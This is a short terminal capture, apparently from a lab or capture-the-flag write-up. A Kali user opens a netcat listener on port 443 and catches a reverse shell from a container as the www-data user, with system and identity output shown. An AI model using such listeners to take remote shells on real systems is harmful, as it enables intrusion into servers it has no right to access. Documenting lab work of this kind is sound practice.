 ┌──(beatriz㉿kali)-[~/Downloads]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 49176
Linux 51b272588dbc 6.6.15-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.15-2kali1 (2024-05-17) x8
6_64 x86_64 x86_64 GNU/Linux
 09:49:40 up  3:54,  0 user,  load average: 1.62, 1.42, 0.92
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$